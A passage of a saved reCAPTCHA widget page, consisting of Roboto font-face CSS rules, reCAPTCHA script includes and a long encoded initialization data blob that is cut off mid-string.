U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="S0jEvDcxcIsDiu01T7cxZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="S0jEvDcxcIsDiu01T7cxZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S0jEvDcxcIsDiu01T7cxZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDLiTCrWDCqF8sw6wRw5nDqCtIYntREMKgw4pMw71owrIYw7fDvSDCrTTClsKKwq/Dlig/ZsKswpHDjxkFfMO7w47DjMKHw6vDom3CkVNUZsOfFcKnHcKxw4fDn8KNNRl4wp3CnMO/[base64]/CiGJNQHrDqizDvMK2MsKZfxIQw5o5cTTCj1Buwrwgw7nDp8KJD1LCvXPDh8KbRsKqRsO2w6wTWcOIKcKfd1PDqhNLMcOCwprCgzIYw6jDl8OKeMKSesKcEX1nw4l8w4Rzw5cLAxcbdX7CvTTCnMOTJjMVw7bCm8OwwqDCqSpKw4A/wpnDsBzDnAYQwonCrcODFsOpAsKBw4RkMsKNwo0dwpjCrMK2YisjZcO6JMKWw5PDgXM4w4s9woXCm3HDjHNBSsKnw4AVwp8iPkjDpMOublTDpHRiZsKdHFjDjmLCu1/DiRVCMMKSNsKlw5LDksKkw43DmsK+WMKLw6fCgl3Dn23DozV1wrRNw5Btwp92PcKEw7TDgMORD8K+wp/CmiDDqcK4bsOLwrPCiMOtw5DCvcKgw7pawrA6w4F3ejrCggLDv14VX8KoUsKYb8Kcw7fDhApew5pJbizCjwQPw7MeEArDucKtwp7DqcKvwpLDgwNOw43CocOBNcOkw49Qw4gxKcKzw65xJMKnwr7Dt0TCncK3w4HCggEWLsKPwohzFSjDkMKZNlzDisOcNEV/VjTDlV3CuEp0w7Q2d8KZX8Okw5PCicKiPHHDpMOJwrfDlsKiw5d9w79FYsKxwoTChMKTw7zDslTCt8KLHxx7dHPDgsOtwrYIGTQwwp3DpEt7V8Kww6M0UMK0THXClS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DpsKNw7Nvd2siw5nDssK1w73CpkjCp8OycnwXwo7DsFkvBMKCwrvDk8OVVcOTI8O7wqrDkn11B3/DowjDjcO4wpzDr3fCucOjAGbCt8Kuw54AWV/CrkXDgivDgQXCsAI7w6nDvkRVQigzcMKdcBgBZS7CuMKcYVMseMOtPcOJwoIIw4dhWMKhZFkJwoXCmMKHCj3Cq8K/PsK2w4FzwrMebwthwqTCjBLDsh1iw55Nw4gWDMOJwrVhRAzDj8K4TFwWw5jDnsK4w7/DpcOGwpHDmWPDtRPCuHzDh2TDoMKlclbCgE08PsKJw5ZVw4zCt07CiMOTKEHCplnDgcOKB8OWfsKCw57DiWQrwrggw5UyVcKIwoRow63ConvDnsOoIUrDslp0e8O9OkLDrjI/IHtPZsKJwpHCo8K6w7hUEATChcKCdi9Tw7QdFATDpHPCi8KJdsK1RMONZ8K9w7nCpjzDtlTCp8Kzw6Vdw51xOcK7woPCuwHDgFPDtlTDpknDtgHCtn/DsAQEd1/DiAYLUhVcEsKfTx3DoMO9wp/Dj8K3wphHw7ozw6/DrVXCpWhRc8OZPApvfF7CqsKgAyPDnMKMwqjDsQtBZX3CksKwwrFqTsKBw45cw6h3BMOcQj4eGsO/[base64]/Cv8OCw4LDlSXDo8K2w5hgQ8ODfRvCgsORLGZ+wrrCmwXCj8KfGsKrUHVzETnDlcObw67DnmzCpQrDjMOEwro0GMOxwprCkGTCkCQOw4NFNMKaw4HCvsKSw63CqMOHWCzCocKfRDbCmkpGNsO4wrIJIkkFEzw0wp9qw5k/[base64]/[base64]/[base64]/VjnCrygKw7TDnjbCl3oVelcNOCDDjCoowrXDkMOXIzdQKcKDw7VoT8Olw6zCk05mDFEbDcKQdMKiwobDo8KXwooVw5bDtAjDvMOKw4sgw5ctw5UDRUzDhXsEw7zCmDXDq8KJU8K6wqsfwrfCvcKYesOYJsKlw4VAVE/[base64]/[base64]/Cg8KVMj7Dl1gFFGpfAXIpw4UOw5/Ds3TChcObw6zCrVUpw73Dv2cXw6DCsiEKCDnCnULDkcKiw4Msw6zCrMOBw77DvcKJw4d3WiY1JsKWf1wrw5XCkMOuOMOVOMO0K8Kqw4XCiQENB8K5V8OYwqV8w4TDtzzDhxXDocKGw6/CnHcaEcOJH2xcCC7CpcKGwrElw5fCtMKJeFzCnToYaMOOw4ADw701wqY5wqjDu8KkR23DiMKewqfCvnXChMO7WcOEwrIyw5DDh3vCq8KmIcKYQmZ6HsKGwoHDoU5MY8K/ZcOXwoJLScOuFDM/NsKvI8O0w4jCjR9tbhkCwqbCmsK2VXDDscK6w73DuEfCpT7DqFfCrjwUw5rCs8K6woTCsHUYFDBiwpJQO8OSwpIPw67DsR7CilDDqwtgCSzChsK0wpfDjMO3e3PDgkbCmSbDr3HCjcOvRsKuIsKuw5dQJ8Ofw71UcsOuwrFqY8K0w65yJileUH/Dq8OPVxrDlyzDoXnChV/CoVkyGsKsYVcgw73DgcOzwpI/[base64]/CpCAEFRHCgCRHGAUgaQoHw7A+TsOZwpNJUwrCsBzDhsOLwqJdwqMwIsKiHXTDgDcGW8K2XD1Ww5fCqcOMS8KbfX58w5N/DknCpcOmTiXDkxRiwrPCmsKBw4Z1woLDpsOES8O1ZgPCui/Cv8KXw4XCu1VBwpvDlsKTw5HDvA8mwq0Kw5UAd8KFFMKmwqjDoWNgw7Qswo/DgHR3wqjDsMOXUQzCvcOGOMOsBhwSMlbCiw5rwrzDpMK9bcOXwr7CuMO3CR8ew5ZCwr1KUcO7PsKmJzUDLcOyU3c2w5gNFsOGw53Ck1dLc8KNf8OPCcKaw6stwrs5wo/[base64]/DsWJtKnHDpcKeEMKcBsOJCsOABm4Mw5kadjnDsUPCj8O7wpLDj8OzwrVvGmrDqMOyBlzDkRRkKkVKHsKaA8KIWMK/[base64]/[base64]/[base64]/w7fCuHJRwrPDvFwHwqHDocKHwq1Fw6XChwcvwpLCnX3CosKmwqUnw6YMUcOeOQ1Nw4HDji3CmV3DiXPDhwzCu8KfJnRIwokjwp7CnBvCnsOlw40pwpx2OcK7wpLDlcOEwp/CjickwqnDgcOPPAITwqnCoAZxN3pXw7TDjHw/VDXCpybChEXCu8OOwpHClFHDl3XDtMKwBEsNwqLDv8Kfw5bDr8KOD8OCwp8ZEHrDuxUpw5vDnFkTDMKiTsK4UQvCmsO/IsOdXcKDwoZaw6DCvkPCn8KCV8K4RsK/wqInNsOfw65dwpDCn8OidXEEacKgw4tFWsKgXk7DjMORwpBJQ8O3w4nDmx7CgkMawoEowqVTZsKebsKoYBDDhnxbX8KawrvDqcKVw4bDuMKOw7nDgDDCgn/DhMKawqjChMKNw5/CnivDl8K5CsKedFDDk8OrwovDnMO9w7DCp8O2wp0TccK4w6phCSYkwrExwo4oJ8KFwrvDv3jDkcKbwpnDjMKJOVsVwqhGwrvDr8OwwoUdSsKcRgXCssObw7jDtcKcw5PCt3PCgFnCtsKFwpHDiMOlwqFZwrIbesKMwpIPwoAPGcOVwoNNRsK+wpwaWcOBwoA9w71Ew6/Dj1nDkknDoDbCkcOaasK4w5tKw6/[base64]/Cn1ZXw7XDuSzDpsOhw73Dog3Cjk3DhQJlw57Dvm9wasObM1TCpT/DtsKCw647DhdRw4UIe8OMccKWAToLMzzCvlLCrMK/[base64]/DlsOkCQtTL3xgwpTDn01qwobClMKEUcOyClBzw4I6HsK6w4/CuMODwp3Ch8OLbnR1XyxpdCYnw6XDk1VEI8Ohw4ELw5pqEMOJOMKHFsKxw7DDvsKIIcOXwqPCncKpwr0yw6cxwrcuV8KLPSR9wrbCk8OOwobDhcKbwrXDgUXDvlTDtMO3w6JfwpjCksOAVsK4wqskSsKGw5HDoUB8OsO/woYWw7tcwpHDk8KGw7xTN8KHeMKAwq3DryTCmkXDnVpUZSl/KWrChsOPBsO8DTlGaxHCl3AgPn4Gw5kzIF/[base64]/CmcOQLjjCv1s3w6DCtDjDqV1TwqVHQMKjb2FjwoPCosKhw7/DqcOQw4XDg31oD8KewozCr8KNMxdKw4TDuz1Fw4vDtBZrw6PDsMKHV0TDkHHCk8KUIF1Bw6XCksO0w6QDwpfCmsOYwoJXw7HDlMK3KFJ/TRpMIsKfw7bCtEA+w75SFljDt8KsfMO5NcKkbB80w4TDtTNQw6/[base64]/wr0Mw5o1w689EAthQR41CcKwSsOIwonDk8KBwqHCtmTDtcOqEMKpB8KkAMKtw4LCmcKJw4fCvyzCuTg/N3NqS1/[base64]/asKtfS9uByXCozk1KDDCo8KEwrbCpkfDlXTDusOPwonCnSjDnhrCncODCcOpE8KBwojDtcO3PMKWfMOnw5jCmjTCoEbCkVEAw4nCiMOOKAlbwp/DsxBuwr4zw6Vxw7lTAW0pwqoLw4JiZSRNf1bDgmnDnMODdyFtwpw+RxXCki89RsKDHMOsw7jCgALCo8KuworCvMO+cMOEGj/CgAduw7bDjmXDoMOYwpEXwqXCpsKmOATCrA0kwpHCsjtAIU7DicOCwp9fwp/DoAcdKsOCw44xw6vCjMKhw6HCqEYJw5bCjcKRwocow6dcGcK5w7fCpcK3LcObSsKxwqDDvMKFw7Bdw6rCssKEw5Z5dMK2eMO3BsOEw7fDnmXCnsOIISjDnAzDqw06w5/Ci8K2E8Khwo0iwogoN18Twog4MsKfw40xIGg1w4AhwrrDjGPDj8KQDj4xw6TCtBJKFsOgwr3DnsKGwqbCnFTDscKGThBgwrTDtzF/YcO8wphBw5bCmMO+w6s/[base64]/Csyk2w7hge3sxBVzDiMO0XcK5w78ew4TCkRLDuVzDqkRwXcKoQ1EEVFBZd8KXNsOgw7bCmyLDgMKiwpRZwq7Dsg/DnsOLdcOkL8OrBFlscV4Fw5ItM1jCjcK9dFE8wo7Di1ZZAsORdErDhDTDr20hCsOVIyLDsMOjwrTCuVs+wqPDgSZyHMKLBGM6eHLDsMKiwp5gfjDClsOYwp/CnMKDw54PwpDDv8ODw6nCjl/[base64]/[base64]/AznDvB3Co8O4w4DCgX1KDMOzw7HDkhRIHnLDozYKw743V8OTw41OAVLDj8K5CUwNw4J9b8OMw5jDksKnIcKbYsKVw5DDh8KKcQ9MwpYcUcKzcsOCwoTDjHfCu8OAw5vCrC88f8OCAhLCmV0Nw5dyKnkMwpfDuGRDw6nDosKjwpUfA8OgwovCn8OlRMObwr/CisORwrLCmWnClnxPbnLDgMKcU1tewrbDg8K9wpFLwrvDjcOCwozDlBRGdDg1w6EUw4XCsBEcwpUmw7Mrwq3CkcONXMKGesK5wpzCr8KBwo/CoH56w7zCgMKOfB4fH8K9CgLCoDnCpy7Cq8K2cMKUwoTDiMKnDwzDu8Kkw7Y8EsKjw47DllzCqsKBHU3DuGTCuTrDsmvDscOAw4tbw7TChBrCml4Gw6s9woVNL8KmJcOzw5JUw79AwqrCkErDqjUUw6LCpgbCl1LDoQgiwpvDrcKSwqVcESHDhg/CisOLw5AlwojDk8K4wqbComvCrcOiwoPDqsOww5IWUh/CqFPDkAADFnvDrFsHwo0/w5DCpHPCl1/DrcKRwo7Crzk1wrfCuMK8wrcFR8OUwq9dbFbDhh59HsOMw6FWw53Ds8ORw7nDhsOWF3XDoMKXwp/[base64]/w5QiDsOATyoZGnvCjwvDl8OVwr3DrUtVw4zCvX7Dp8KZTGnCs8O5DMOTw4AaR2PCln0BbGLDnsKrNMO4wq4pw4xSAA5Aw4/[base64]/CoHDDt8OkK8KnSMKuwq4aUzrDmcOydAnDnsKDwrjDrDTCsgMSwovDvwsEw4DCvyrDkMOZwpFfwq7DkMKDw4BmwoYdwrxWw6ctdsKvCcOaH1DDvMK+O0MPYsK6w6Utw63DklPCvgQpw7rCr8Oswr5CAMKmdCXDssOrPMOfWC3CoWfDuMKSWh1sAyDDqcO0Sx/[base64]/[base64]/djfCr8KWFMOwQT3CiDHDoFcFFzFRM8OBM8Onw4Uew4UBAsOEwoXDo0EqFHbDv8KQwqFaJMOMN1jDnsKMwp/CicKqwpxHwqtTdGFLJlfClQ7CnkrDgGvCpsOzZ8K5dcObCjfDp8OAVx7DqF1Bcl/[base64]/Ctgs0w7HCksOww5jCjcKpw6QRWsOuJCPDqMOdw4ouw7fDnQDDt8KFYcOaPcKHc8OdUUl2w7dVQcOhIGnDmMOucyDClkTDhSk9a8Ozw7Eqwr8MwoRww7Fqwoxgw7JBMRYAwr9PwqphS0vDkcKEVcOVVcK4b8OWa8O1ODvDsG4vwo9GUQrDgsK/NCVXQsKKBm/[base64]/CicKxWcKEwppRwr9QGMOzKsOAwq4kwpgrSyzDrRZpwo/CtiYUw7ckAyTCicK1w43CoxnCijtqJMOCTSzCgsOuwqPCq8O